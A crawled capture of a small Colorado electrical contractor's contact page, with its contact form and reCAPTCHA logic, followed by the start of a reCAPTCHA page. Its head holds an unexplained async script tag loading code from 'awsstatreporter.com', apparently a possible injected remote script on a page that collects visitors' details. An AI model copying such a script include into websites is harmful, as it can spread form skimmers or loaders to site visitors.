

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valleyelectricinc.com/contact-us.html
body_size: 8136
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Contact Valley Electric in Alamosa, Co - Call Today!</title>
	<meta name="description" content="Valley Electric is Alamosa&#039;s leading expert in custom commercial and residential electrical contracting. Call us for an estimate." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.valleyelectricinc.com/contact-us.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact Valley Electric in Alamosa, Co - Call Today!">
<meta property="og:description" content="Valley Electric is Alamosa&#039;s leading expert in custom commercial and residential electrical contracting. Call us for an estimate.">
<meta property="og:image" content="https://www.valleyelectricinc.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Valley Electric is Alamosa&#039;s leading expert in custom commercial and residential electrical contracting. Call us for an estimate.">
<meta property="og:url" content="https://www.valleyelectricinc.com/contact-us.html">
<!-- end twitter open graph -->
    	<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous">
	<link href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&family=Raleway:wght@400;500;600;700&family=Source+Sans+Pro:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,600;1,700&family=Teko:wght@300;400;500;600;700&family=Titillium+Web:wght@200;300&display=swap' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1674770503235">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Valley Electric is Alamosa&#039;s leading expert in custom commercial and residential electrical contracting. Call us for an estimate.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Valley Electric Inc.","url":"https://www.valleyelectricinc.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.valleyelectricinc.com/contact-us.html"}]},"url":"https://www.valleyelectricinc.com/contact-us.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JDN3DX');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JDN3DX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-4" class="wrapper sitewide page ">
		<header class="page-header">
  <div class="pre-header">
    <div class="row columns">
      <div class="contact">
        <div class="phone-message">Request a Quote Today! </div>
        <div class="phone"><i class="material-icons">phone</i>  <a href="tel:7195893957">(719) 589-3957</a></div>
      </div>
    </div>
  </div>
  <div class="row align-middle">
    <div class="branding columns small-12 large-4">
              <a href="/"><img class="logo" src="/images/logo.png" alt="Valley Electric Inc."></a>
          </div>
    <div class="small-12 large-8 columns">
      <div class="top-bar">
  <section class="title-bar">
    <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle></button>
    </div>
          <a href="tel:7195893957"><i class="material-icons">phone</i></a>
              <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
      </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-116"><a href="https://www.valleyelectricinc.com/commercial.html" >Commercial</a></li><li class=" np-85"><a href="https://www.valleyelectricinc.com/residential.html" >Residential</a></li><li class=" np-146"><a href="https://www.valleyelectricinc.com/projects.html" >Projects</a></li><li class="has-submenu  np-2"><a href="https://www.valleyelectricinc.com/about.html" >About</a>							<ul class="menu"><li class=" np-164"><a href="https://www.valleyelectricinc.com/about/testimonials.html" >Testimonials</a></li>							</ul></li><li class="active np-4"><a href="https://www.valleyelectricinc.com/contact-us.html" >Contact</a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Contact			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row"> <div class="columns small-12 large-6"> <h1>CONTACT VALLEY ELECTRIC FOR ALL YOUR RESIDENTIAL AND COMMERCIAL ELECTRICAL NEEDS</h1> <p>Valley Electric is Alamosa's leading expert in custom commercial and residential electrical contracting. Contact our team today to learn how we can help ensure that your electrical project is a success.</p> <p><strong>Estimates, Information, &amp; Emergency Service:</strong><br> <a class="phone" href="tel:7195893957">Call: (719) 589-3957</a></p> <div class="row"> <div class="columns small-12 large-6"> <p><strong>Hours of Operation:</strong><br> Mon- Fri: 8AM - 4:30PM<br> Sat - Sun: Closed</p> <p><strong>Location:</strong><br> <span class="primary">Valley Electric, Inc.</span><br> <a class="address" href="https://g.page/ValleyElectricInc-Alamosa?share" target="_blank">6687 Malouff Rd<br> Alamosa, CO 81101</a></p> </div> <div class="columns small-12 large-6"><a href="https://g.page/ValleyElectricInc-Alamosa?share" target="_blank"><img class="noframe" src="/images/map.png" alt="Contact Valley Electric in Alamosa, Co - Call Today! - map"></a></div> </div> </div> <div class="columns small-12 large-6 right" id="lead_box"> <h2>Send Us a Message</h2> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-4 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI9::K::PHONE_ALLSELECT::K::FMI1::K::FEI9::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::PHONE_ALLSELECT::K::FMI1::K::FEI9::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-3 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI3::K::EMAIL::K::FMI1::K::FEI3::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI3::K::EMAIL::K::FMI1::K::FEI3::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI1::K::FEI1][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI1::K::FEI1][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="8" /><input type="hidden" name="FormSend_FormID" value="1" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="d+qEsx6dmh9RWv3RCHGQAMD4MezEPdbPSEJA4Qdg2ow=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> </div> 
			</div>
		</main>
			</div>
</section>
<div class="footer-callout">
	<div class="upper">
		
<section class="section-testimonial">
	<div class="row columns">
		<img src="/images/rating.png" alt="- Michael's Rating">
					<div class="heading"> Highly Recommended! </div>
				<blockquote>
							<q>Responsive, friendly, efficient, and affordable. Needed work done ASAP due to a deadline to be met. They came next day. Great service, highly recommended.</q>
										<cite> - Michael </cite>
					</blockquote>
	</div>
</section>
	</div>
	</div><footer class="page-footer">
	<div class="upper">
		<div class="row align-middle">
			<div class="columns small-12 medium-6 large-3 medium-order-1">
				<div class="row align-middle align-center">
					<div class="columns small-6 shrink">
						<img src="/images/mec.png" alt="Master Electricians Cert." class="noframe">
					</div>
					<div class="columns small-6 shrink">
						<img src="/images/epa.png" alt="Lead-Safe Certified Firm - EPA" class="noframe">
					</div>
				</div>
			</div>
			<div class="columns small-12 large-6 medium-order-3 large-order-2">
				<div class="company">Valley Electric Inc.</div>
				<div class="footer-address-info">
					<a href="https://g.page/ValleyElectricInc-Alamosa?share" target="_blank">
					 6687 Malouff Rd,<br> Alamosa, CO 81101					</a>
				</div>
			</div>
			<div class="columns small-12 medium-6 large-3 medium-order-2 large-order-3">
				<div class="phone-number">
					<a href="tel:7195893957">(719) 589-3957 </a>
				</div>
				<div class="social-links icon-colors">
			<a href="https://www.facebook.com/ValleyElectricInc" target="_blank" aria-label="Facebook" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><path id="facebook-square-brands" d="M35.714,32H4.286A4.286,4.286,0,0,0,0,36.286V67.714A4.286,4.286,0,0,0,4.286,72H16.54V58.4H10.915V52H16.54V47.121c0-5.549,3.3-8.614,8.363-8.614a34.077,34.077,0,0,1,4.957.432v5.446H27.069c-2.751,0-3.609,1.707-3.609,3.458V52H29.6l-.982,6.4H23.46V72H35.714A4.286,4.286,0,0,0,40,67.714V36.286A4.286,4.286,0,0,0,35.714,32Z" transform="translate(0 -32)" fill="#ec1c24"/></svg></a>
										</div>
			</div>
		</div>
		<div class="row columns">
			<nav class="footer-links">
				<ul>
					<li class=" np-116"><a href="https://www.valleyelectricinc.com/commercial.html" >Commercial</a></li><li class=" np-85"><a href="https://www.valleyelectricinc.com/residential.html" >Residential</a></li><li class=" np-146"><a href="https://www.valleyelectricinc.com/projects.html" >Projects</a></li><li class=" np-2"><a href="https://www.valleyelectricinc.com/about.html" >About</a>														</li><li class="active np-4"><a href="https://www.valleyelectricinc.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
		</div>

	</div>
	<div class="lower">	
		<div class="row expanded align-middle"> 
			<div class="columns xlarge-8 large-9 small-12 large-order-2">
				<div class="footer-copyright">
					The contents of this webpage are Copyright &copy; 2026 Valley Electric Inc. All Rights Reserved. <a href="/privacy.html">Privacy Policy</a>
				</div>
				<div class="footer-disclaimer">
					<div class="footer-disclaimer-description">
											</div>
					<div class="footer-disclaimer-links">
											</div>
				</div>
				<nav class="footer-web-credit">
					<ul>
											</ul>
				</nav>
			</div>
			<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
				<a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
			</div>
			<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
				<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>			</div>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1674770503235"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7cdb6458fa043d4a9c98e3a59c9b8c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudmFsbGV5ZWxlY3RyaWNpbmMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=utuasmsqto4y
body_size: 48840
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
